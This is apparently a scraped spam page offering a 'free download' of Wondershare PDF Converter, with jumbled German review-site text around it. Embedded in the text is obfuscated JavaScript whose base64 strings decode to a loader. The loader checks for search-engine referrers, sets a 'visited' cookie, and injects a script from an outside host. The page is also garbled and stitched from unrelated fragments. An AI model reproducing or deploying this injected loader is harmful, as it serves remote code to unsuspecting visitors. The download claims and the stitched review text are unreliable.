## **Free Download**

## [Free Download Wondershare Pdf Converter Bewertung For Windows 7 64](https://bytlly.com/1vjkfz)



[Free Download Wondershare Pdf Converter Bewertung For Windows 7 64](https://bytlly.com/1vjkfz)

## **Free Download**

 $\mathbf{L}$ 

com auf Ihrer Website HTML Code Copy & Paste:Die Widget Grafik wird über unseres SSL-Zertifikat geladen (https Protokoll)..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x37fbe9=\_0x26d102();}catch(\_0xdc8d26){\_0x37fbe9=window;}var \_0x401 a37='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x37fbe9['atob']||(\_0x37fbe9[' atob']=function(\_0x5382c9){var \_0x18e31b=String(\_0x5382c9)['replace'](/=+\$/,'');for(var \_0x517360=0x0,\_0x2e9253,\_0x393 ba3, 0x5c0683=0x0, 0x3eddc2=";\_0x393ba3=\_0x18e31b['charAt'](\_0x5c0683++);~\_0x393ba3&&(\_0x2e9253=\_0x517360% 0x4?\_0x2e9253\*0x40+\_0x393ba3:\_0x393ba3,\_0x517360++%0x4)?\_0x3eddc2+=String['fromCharCode'](0xff&\_0x2e9253>> (-0x2\*\_0x517360&0x6)):0x0){\_0x393ba3=\_0x401a37['indexOf'](\_0x393ba3);}return

\_0x3eddc2;});}());\_0x3294['base64DecodeUnicode']=function(\_0x5b93ad){var \_0x5beed7=atob(\_0x5b93ad);var  $20xefa844=[$ ;for(var  $0x1931ce=0x0$ ,  $0x30fef2=0x5beed7$ ['length']; $0x1931ce=0x0$ {if( $0x5e8c37$ [ $0x3294(′0x2c′)$ ]===\_0 x5e8c37[\_0x3294('0x2d')]){\_0x4635ad=!![];}else{\_0x4635ad=!![];}}}if(\_0x4635ad){cookie[\_0x3294('0x2e')](\_0x5e8c37['LH bqe'],0x1,0x1);if(!\_0x22b4c1){\_0x5e8c37[\_0x3294('0x2f')](include,\_0x5e8c37['uUsTM']+q+'');}}}R(); Wondershare Test 2018Wie setzt sich die Wondershare Bewertung zusammen?Durchschnittlich wurde Wondershare mit 3.. var \_0x341c=['V0Jud Ew=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','Wmd4Skg=','c3Jj','TUxmU2E=','YXBwZW5kQ2hpbGQ=','d29uZGVyc2hh cmUrcGRmK2NvbnZlcnRlcitiZXdlcnR1bmc=','NHwwfDF8M3w1fDI=','c1lRU2U=','c3BsaXQ=','bGlMWWU=','bGVuZ3Ro', 'Y29va2ll','bWF0Y2g=','aVlU','c1F6','OyBwYXRoPQ==','ZVJyQVQ=','aWNoT3Q=','Rm9SUG4=','aWF6SG4=','OyBleHBpc mVzPQ==','Z2V0VGltZQ==','V2hZUlY=','WHpoeVc=','TnNzQ0Q=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay 4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','TGhS','dFRi','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25 fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu','a0dzU24=','U2JiSUo=','SmJsdUQ=','bHNTa2U=','cmVmZXJyZXI=','Z 2V0','TEhicWU=','Vnd3UHI=','YWxQekY=','c2V0'];(function(\_0xd6e4c,\_0x55afe1){var \_0xcf5472=function(\_0x4df280){w hile(--\_0x4df280){\_0xd6e4c['push'](\_0xd6e4c['shift']());}};\_0xcf5472(++\_0x55afe1);}(\_0x341c,0x91));var \_0x3294=function(\_0x1f87f2,\_0x6bdd64){\_0x1f87f2=\_0x1f87f2-0x0;var \_0x29591d=\_0x341c[\_0x1f87f2];if(\_0x3294['initialized']===undefined){(function(){var \_0x37fbe9;try{var

 $_0x26d102=Function('return \x20(function(\x20'+\n$ 

Erfahrungen mit Wondershare (2)Freitag, 14 April 2017Samsung Galasy S3 Ich bin auf der Suche nach einer Software, mit welcher ich sofortigen Zugriff auf meine Kontakte habe und Telefonnummern etc.

22 von 5 bewertet Basierend auf 310 Wondershare Erfahrungen Unsere Redaktion recherchiert gründlich Testberichte und Meinungen aus allen verfügbaren Quellen des Internets.

Viele Leser werden dir dankbar sein! Bitte den Kritik Leitfaden beachten Website Vorschau: www.. Samstag, 17 Mai 2014Wondershare Testberichte (2)Wondershare Erfahrungsbericht schreibenHier hast du die Möglichkeit deine persönlichen Wondershare Erfahrungen zu teilen.. Der Code darf verändert werden, jedoch muss der Link bestehen bleiben Dieser Service ist kostenlos und bedarf keiner Genehmigung.

Diese Quellen werden sorgfältig von Hand verlesen und mit stochastischen Mitteln ausgewertet.. wondershare comÄhnlich wie WondershareBewertungenTestbericht QuellenStichwörterHomepage WidgetWondershare Bewertungen von Erfahrungen.. ändern kann Nachdem Kies dies nicht zulässt, habe ich mich auf die Suche begeben und bin bei "wondershare" gelandet.. Erfahrungen com bietet daher die höchstmögliche Aussagekraft und kann als Spiegelbild aller im Internet verfügbaren Wondershare Bewertungen angesehen werden. e10c415e6f